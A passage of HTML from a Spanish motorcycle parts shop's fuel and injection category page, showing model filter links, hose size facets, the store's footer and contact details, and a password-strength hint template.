                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SX%5C-F+400"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SX-F 400
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SX%5C-F+450"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SX-F 450
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SX%5C-F+505"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SX-F 505
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SX%5C-F+520+"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SX-F 520 
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SX%5C-F+525"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SX-F 525
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SX%5C-F+540"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SX-F 540
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SX+65"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SX 65
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SX+85"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SX 85
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SX+105"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SX 105
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SX+125"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SX 125
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SX+150"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SX 150
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SX+250"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SX 250
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-SX+380"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          SX 380
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-TC+65"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          TC 65
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-TC+85"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          TC 85
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-TC+125+"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          TC 125 
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-TC+250"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          TC 250
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-TC+450"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          TC 450
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-TC+510"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          TC 510
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-TE+125"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          TE 125
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-TE+250"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          TE 250
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-TE+300"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          TE 300
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-TE+450"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          TE 450
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-TE+510"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          TE 510
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-TE+610"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          TE 610
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-TX+125"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          TX 125
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-TX+150"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          TX 150
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-WR+125+"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          WR 125 
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-WR+250"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          WR 250
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-WR+300"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          WR 300
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-WRF+250"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          WRF 250
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-WRF+400"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          WRF 400
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-WRF+426"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          WRF 426
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-WRF+450"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          WRF 450
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-XC%5C-W+125"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          XC-W 125
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-XC%5C-W+150"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          XC-W 150
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-XR+400+R+"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          XR 400 R 
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-XR+600+R"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          XR 600 R
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-XR+650+R"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          XR 650 R
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-YZ+65"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          YZ 65
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-YZ+80"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          YZ 80
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-YZ+85"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          YZ 85
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-YZ+125"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          YZ 125
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-YZ+250"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          YZ 250
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-YZF+250"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          YZF 250
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-YZF+400"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          YZF 400
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-YZF+426"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          YZF 426
                                                                              </a>

                    
                        <a
                          rel="nofollow"
                          href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=MODELO+MOTO-YZF+450"
                          class="select-list dropdown-item  search-link js-search-link"
                        >
                          YZF 450
                                                                              </a>

                                      </div>
                </div>
              </li>
            </ul>
          

              </aside>
          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>Tipo </span></h4>
                                          

                  
              <ul id="facet_95237" class="facet-type-checkbox">
                              
                <li>
                  <label class="facet-label" for="facet_input_95237_0">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_95237_0"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Tipo+-MACARR%C3%93N+DE+GASOLINA"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Tipo+-MACARR%C3%93N+DE+GASOLINA"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              MACARRÓN DE GASOLINA
                                                        </a>
                      
                  </label>
                </li>
                          </ul>
          

              </aside>
          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>Diámetro Manguito</span></h4>
                                                                                                                                                                                                                              

                  
              <ul id="facet_30381" class="facet-type-checkbox">
                              
                <li>
                  <label class="facet-label" for="facet_input_30381_0">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_30381_0"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-3+mm"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-3+mm"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              3 mm
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_30381_1">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_30381_1"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-3%2C2+mm"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-3%2C2+mm"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              3,2 mm
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_30381_2">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_30381_2"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-4+mm"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-4+mm"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              4 mm
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_30381_3">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_30381_3"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-4%2C8+mm"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-4%2C8+mm"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              4,8 mm
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_30381_4">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_30381_4"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-5+mm"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-5+mm"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              5 mm
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_30381_5">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_30381_5"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-6+mm"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-6+mm"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              6 mm
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_30381_6">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_30381_6"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-6%2C3+mm"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-6%2C3+mm"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              6,3 mm
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_30381_7">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_30381_7"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-6%2C4+mm"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-6%2C4+mm"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              6,4 mm
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_30381_8">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_30381_8"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-7%2C9+mm"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-7%2C9+mm"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              7,9 mm
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_30381_9">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_30381_9"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-8+mm"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-8+mm"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              8 mm
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_30381_10">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_30381_10"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-9+mm"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Di%C3%A1metro+Manguito-9+mm"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              9 mm
                                                        </a>
                      
                  </label>
                </li>
                          </ul>
          

              </aside>
          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>Longitud Manguito</span></h4>
                                                                              

                  
              <ul id="facet_77225" class="facet-type-checkbox">
                              
                <li>
                  <label class="facet-label" for="facet_input_77225_0">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_77225_0"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Longitud+Manguito-91+cm"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Longitud+Manguito-91+cm"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              91 cm
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_77225_1">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_77225_1"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Longitud+Manguito-152+cm"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Longitud+Manguito-152+cm"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              152 cm
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_77225_2">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_77225_2"
                          data-search-url="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Longitud+Manguito-305+cm"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5082-carburacion-y-inyeccion?q=Longitud+Manguito-305+cm"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              305 cm
                                                        </a>
                      
                  </label>
                </li>
                          </ul>
          

              </aside>
      </div>

            </div>
                    </div>
    </div>



                        </div>
                

                

            
                </div>
            
            
                
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Suscríbete al boletín</h5>
        <div class="ps-emailsubscription-block">
    <form action="//motosaleser.es/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Su dirección de correo electrónico"
                            aria-label="Su dirección de correo electrónico"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Suscribirse">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Informarción</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://motosaleser.es/contactanos"
                                        title="Utiliza nuestro formulario para ponerte en contacto con nosotros"                                                                        >
                                    Contáctanos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/1-realiza-un-pedido"
                                        title="Nuestros términos y condiciones de pedido"                                                                        >
                                    Realiza un pedido
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/2-aviso-legal"
                                        title="Aviso legal"                                                                        >
                                    Aviso Legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/3-condiciones-generales"
                                        title="Condiciones generales de Motos Aleser"                                                                        >
                                    Condiciones Generales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/6-informacion-tallas"
                                        title="info-tallas"                                                                        >
                                    Información Tallas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/7-politica-de-cookies"
                                        title=""                                                                        >
                                    Política de Cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/8-politica-de-privacidad"
                                        title=""                                                                        >
                                    Política de Privacidad
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Mi Cuenta</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://motosaleser.es/inicio-sesion"
                                        title=""                                                                        >
                                    Iniciar sesión
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/mi-cuenta"
                                        title=""                                                                        >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/direcciones"
                                        title=""                                                                        >
                                    Direcciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/historial-compra"
                                        title=""                                                                        >
                                    Historial de compra
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/seguimiento-cliente-no-registrado"
                                        title=""                                                                        >
                                    Seguimiento para clientes no registrados
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacta con nosotros.</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Motos Aleser | Tu tienda de motos en Sevilla</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">P. Industrial La Negrilla C/ Gramaje 8A - 8 & Cp: 41016 Sevilla - España</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:955 745 159 - 658 778 799">955 745 159 - 658 778 799</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:motos.aleser@hotmail.com">motos.aleser@hotmail.com</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>Nuestros horarios: TIENDA de 10:00h a 13:30h y de 16:30h a 19:30h</p><br />
<p>                                   TALLER de 9:00h a 14:00h y de 16:30h a 18:30h</p>
                </div>
                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>


        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco 